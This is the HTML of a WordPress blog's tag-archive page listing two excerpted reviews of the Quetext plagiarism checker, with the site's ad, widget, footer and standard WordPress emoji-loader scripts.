	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-729"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div>    <div class="search">
        <i class="lucky-icon-search header-search-icon"></i>
        <div class="search-form">
            <form role="search" method="GET" id="searchform" class="form searchform" action="https://wpfairs.com/">
                <input type="search" name="s" id="s" placeholder="Search here..." value=""/>
                <button type="submit" value="send"><i class="lucky-icon-search"></i></button>
            </form>
        </div>
    </div>
                </div>
            </div>
</header><!--/ End header -->
<div class="urldev-breadcrumbs clearfix"><div class="content-wrap"><div class="col-12"><p id="breadcrumbs"><span><span><a href="https://wpfairs.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Quetext Review 2020</span></span></p></div></div></div><div class="lucky-banner-ad-box clearfix">
    <div class="content-wrap">
        <div class="col-12 after-header-ad-box">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- After Header Banner Ad for WpFairs -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-5199202327918144"
                 data-ad-slot="1160625230"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
</div>
<main class="lucky-main content-wrap clearfix">
            <div class="lucky-main-content col-sm-12 col-8">
        <article id="post-666" class="lucky-post post-666 post type-post status-publish format-standard has-post-thumbnail hentry tag-accuracy tag-accuracy-of-quetext tag-best-free-quetext-plagiarism-checker-tools tag-best-plagiarism-checker-tools tag-do-i-suggest-quetext tag-free-quetext-plagiarism-checker-tools tag-how-correct-is-quetext tag-how-quetext-is-working tag-how-quetext-plagiarism-checker-tools-is-working tag-how-quetext-working tag-how-to-use-quetext tag-integrity tag-integrity-of-quetext tag-is-quetext-free tag-is-quetext-secure tag-overview-of-quetext-features tag-plagiarism-checker-tools tag-pricing-of-quetext tag-privacy-and-property-rights tag-privacy-and-property-rights-of-quetext tag-property-and-privacy-rights tag-pros-cons-of-quetext tag-quetext tag-quetext-alternatives tag-quetext-commitment tag-quetext-plagiarism tag-quetext-plagiarism-checker tag-quetext-plagiarism-checker-tools tag-quetext-plagiarism-checker-tools-working-process tag-quetext-plagiarism-detection-tools tag-quetext-plagiarism-detector tag-quetext-review-2020 tag-quetext-review-2020-the-best-plagiarism-checker-2 tag-quetext-review-2020-the-best-plagiarism-checker tag-quetext-review-2020-the-best-plagiarism-checker-tools tag-the-3-best-free-plagiarism-checker-tools tag-what-is-quetext tag-what-services-quetext-provides tag-working-process-of-quetext-plagiarism-checker-tools tag-working-process-with-quetext">
	<header class="entry-header">
		<div class="featured-img">
							<a class="featured-link" href="https://wpfairs.com/how-quetext-working/"><img width="1920" height="1080" src="https://wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Quetext Plagiarism Checker Tools Is Working wpFairs" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?resize=1392%2C783&amp;ssl=1 1392w" sizes="(max-width: 1920px) 100vw, 1920px" /> </a>

					</div>
	</header>
	<div class="entry-content">
		<h2 class="entry-title"><a href="https://wpfairs.com/how-quetext-working/">How Quetext Is Working?</a></h2>		<div class="entry-meta">
			<span class="entry-meta-span"><i class="lucky-icon-calendar" aria-hidden="true"></i> 29 April 2020</span>
			<span class="entry-meta-span"><i class="lucky-icon-bubble" aria-hidden="true"></i> <a href="https://wpfairs.com/how-quetext-working/#respond">No Comment</a></span>
			<span> <a href="https://wpfairs.com/author/kawsarahmed/" title="KawsarAhmed"><img alt='' src='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/> KawsarAhmed</a></span>
		</div>
		<div class="entry-excerpt">
			<p>Quetext Plagiarism Checker Tools Working Process. Have a question about How Quetext Is Working? So, read this article. Quetext makes use of contextual detecting so that it won&#8217;t flag up a brief block of duplicated textual content until the textual content next to it additionally seems to be copied for an additional source. An easy [&hellip;]</p>
		</div>
	</div>
	<footer class="entry-footer">
		<div class="read-more">
			<a href="https://wpfairs.com/how-quetext-working/" class="btn">Read More</a>
		</div>
	</footer>
</article><article id="post-644" class="lucky-post post-644 post type-post status-publish format-standard has-post-thumbnail hentry tag-best-plagiarism tag-best-plagiarism-checker tag-best-plagiarism-checker-tools tag-conclusion-of-quetext-review-2020 tag-deepsearch tag-do-i-suggest-quetext tag-free-duplicate-content-checker-plugins tag-free-plagiarism-checker-tools tag-frequently-asked-questions tag-grammarly tag-how-correct-is-quetext tag-how-to-use-quetext tag-is-quetext-free tag-is-quetext-secure tag-overview-of-quetext-features tag-plagiarism tag-plagiarism-checker tag-plagiarism-testing-tools tag-pricing-of-quetext tag-privacy-and-property-rights-of-quetext tag-pros-cons-of-quetext tag-prowritingaid tag-quetext tag-quetext-alternatives tag-quetext-plagiarism-checker-tools tag-quetext-plagiarism-detector tag-quetext-review-2020 tag-quetext-review-2020-the-best-plagiarism-checker-2 tag-quetext-review-2020-the-best-plagiarism-checker-tools-2 tag-quetext-review-2020-the-best-plagiarism-checker tag-quetext-review-2020-the-best-plagiarism-checker-tools tag-review tag-the-best-plagiarism-checker tag-the-best-plagiarism-checker-tools tag-what-is-quetext tag-what-services-quetext-provides tag-whitesmoke-plagiarism-checker">
	<header class="entry-header">
		<div class="featured-img">
							<a class="featured-link" href="https://wpfairs.com/quetext-review/"><img width="1920" height="1080" src="https://wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quetext Review The Best Plagiarism Checker - wpfairs" decoding="async" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/Quetext-Review-The-Best-Plagiarism-Checker-wpfairs.png?resize=1392%2C783&amp;ssl=1 1392w" sizes="(max-width: 1920px) 100vw, 1920px" /> </a>

					</div>
	</header>
	<div class="entry-content">
		<h2 class="entry-title"><a href="https://wpfairs.com/quetext-review/">Quetext Review 2022: The Best Plagiarism Checker Tools</a></h2>		<div class="entry-meta">
			<span class="entry-meta-span"><i class="lucky-icon-calendar" aria-hidden="true"></i> 23 April 2020</span>
			<span class="entry-meta-span"><i class="lucky-icon-bubble" aria-hidden="true"></i> <a href="https://wpfairs.com/quetext-review/#comments">2 Comments</a></span>
			<span> <a href="https://wpfairs.com/author/kawsarahmed/" title="KawsarAhmed"><img alt='' src='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/> KawsarAhmed</a></span>
		</div>
		<div class="entry-excerpt">
			<p>In this Quetext review article, I am going to describe&nbsp;everything about The Best Free Plagiarism Checker Tool.&nbsp;Let’s see Quetext Review 2022: The Best Plagiarism Checker Tools. Quetext is the No 1 plagiarism checker tool, they show it on their website. Table Of Contents: What is Quetext? Overview of Quetext Features Frequently Asked Questions About Quetext [&hellip;]</p>
		</div>
	</div>
	<footer class="entry-footer">
		<div class="read-more">
			<a href="https://wpfairs.com/quetext-review/" class="btn">Read More</a>
		</div>
	</footer>
</article><div class="lucky-pagination-box">
 
</div>    </div><!-- .lucky-main-content -->
            <div class="lucky-main-widget col-sm-12 col-4"><section id="custom_html-5" class="widget_text lucky-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wpfairs-right-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5199202327918144"
     data-ad-slot="1968130828"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
		<section id="recent-posts-2" class="lucky-widget widget_recent_entries">
		<h5 class="lucky-widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://wpfairs.com/indispensable-wordpress-plugins-for-all-websites/">Indispensable WordPress Plugins for All Websites</a>
									</li>
											<li>
					<a href="https://wpfairs.com/10-essential-wordpress-tips-for-beginners-in-2025/">10 Essential WordPress Tips for Beginners in 2025</a>
									</li>
											<li>
					<a href="https://wpfairs.com/best-wordpress-page-builders-compared-elementor-divi-wpbakery/">Best WordPress Page Builders Compared (Elementor, Divi, WPBakery)</a>
									</li>
											<li>
					<a href="https://wpfairs.com/essential-wordpress-plugins-every-website-needs/">Essential WordPress Plugins Every Website Needs</a>
									</li>
											<li>
					<a href="https://wpfairs.com/must-have-wordpress-plugins-for-every-site/">Must-Have WordPress Plugins for Every Site</a>
									</li>
					</ul>

		</section><section id="recent-comments-5" class="lucky-widget widget_recent_comments"><h5 class="lucky-widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Pharmazee</span> on <a href="https://wpfairs.com/grammarly-review/comment-page-1/#comment-236">Grammarly Review: Write Better Article With Grammarly</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/how-to-activate-windows-10/comment-page-1/#comment-225">How to activate Windows 10 without product key</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/this-page-isnt-eligible-to-have-a-username-on-facebook/comment-page-1/#comment-224">This Page Isn’t Eligible To Have A Username On Facebook | FB Error Fixing</a></li><li class="recentcomments"><span class="comment-author-link">Blue Tech</span> on <a href="https://wpfairs.com/what-is-the-best-online-plagiarism-checker-tools/comment-page-1/#comment-218">What Is The Best Online Plagiarism Checker Tools in 2020?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://bluetechker.com/" class="url" rel="ugc external nofollow">Blue Techker</a></span> on <a href="https://wpfairs.com/google-adsense-eligibility-checker-tool/comment-page-2/#comment-216">Google AdSense Eligibility Checker Tool – Check Your AdSense Status</a></li></ul></section></div>
    </main>
<footer id="footer" class="footer clearfix">
    <div class="content-wrap">
                            <div class="footer-widget clearfix">
                <div class="col-4 col-sm-12"><section id="media_image-2" class="lucky-widget widget_media_image"><figure style="width: 600px" class="wp-caption alignnone"><a href="https://wpfairs.com/"><img width="600" height="508" src="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?fit=600%2C508&amp;ssl=1" class="image wp-image-422  attachment-full size-full" alt="www.WpFairs.com" style="max-width: 100%; height: auto;" title="www.WpFairs.com" decoding="async" loading="lazy" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?w=600&amp;ssl=1 600w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?resize=300%2C254&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption class="wp-caption-text">www.WpFairs.com</figcaption></figure></section></div><div class="col-4 col-sm-12"><section id="text-2" class="lucky-widget widget_text"><h4 class="lucky-widget-title">ABOUT US</h4>			<div class="textwidget"><p><strong>WpFairs</strong> is a WordPress Themes, Plugins review website. And also we share WordPress Tips &amp; Tricks to maintaining WordPress website more better.</p>
<p><strong>Address:</strong> 20/C/1, Tolarbag Mosque Road, Tolarbag, Mirpur, Dhaka 1216, Bangladesh.<br />
<strong>Phone:</strong> +8801773-458145<br />
<strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6900070f06291e190f08001b1a470a0604">[email&#160;protected]</a><br />
<strong>Our Websites:</strong> <a href="https://wpfairs.com/" target="_blank" rel="noopener">wpFairs.com</a>, <a href="https://urldev.com/" target="_blank" rel="noopener">urldev.com</a>, <a href="https://unitedsportsnews.com/" target="_blank" rel="noopener">unitedSportsNews.com</a>, <a href="https://carbikroy.com/" target="_blank" rel="noopener">carBikroy.com</a>, &amp; <a href="https://nfrupdate.com/" target="_blank" rel="noopener">NFRupdate.com</a></p>
</div>
		</section></div><div class="widget_text col-4 col-sm-12"><section id="custom_html-8" class="widget_text lucky-widget widget_custom_html"><h4 class="lucky-widget-title">Follow Us On</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/WpFairs/" target="_blank"><i class="lucky-icon-facebook"></i> Facebook</a>,<br>
<a href="https://twitter.com/wpfairs/" target="_blank"><i class="lucky-icon-twitter"></i> Twitter</a>,<br>
<a href="https://www.instagram.com/wpfairs/" target="_blank"><i class="lucky-icon-instagram"></i> Instagram</a>,<br>
<a href="https://www.linkedin.com/company/38161135/admin/" target="_blank"><i class="lucky-icon-linkedin"></i> Linkedin</a>,<br>
<a href="https://www.youtube.com/channel/UCV8dYa__yyyJjW7W6bMK1Iw?sub_confirmation=1" target="_blank"><i class="lucky-icon-youtube"></i> YouTube</a></div></section></div>            </div>
                <div class="footer-bottom clearfix">
            <div class="footer-bottom-copyright col-6 col-sm-12">
                <span class="copyright-text">© Copyright 2025, All Rights Reserved by <a href="https://wpfairs.com/">WpFairs</a></span>
            </div>
            <div class="footer-bottom-menu col-6 col-sm-12">
                <div class="footer-menu menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://wpfairs.com/contact/">Contact</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-437"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>            </div>
        </div>
    </div>
    <!-- Go to top Button -->
    <button  id="gototop" title="Go to top"><i class="lucky-icon-arrow-up-bold"></i></button>
</footer><!-- .footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lucky/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="lucky-js-extra">
var lucky_script_vars = {"IS_MOBILE":"","SITE_HEADER":"modern"};
//# sourceURL=lucky-js-extra
</script>
<script src="https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0" id="lucky-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"158092798","post":"0","tz":"0","srv":"wpfairs.com","arch_tag":"quetext-review-2020","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "158092798", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://wpfairs.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://wpfairs.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
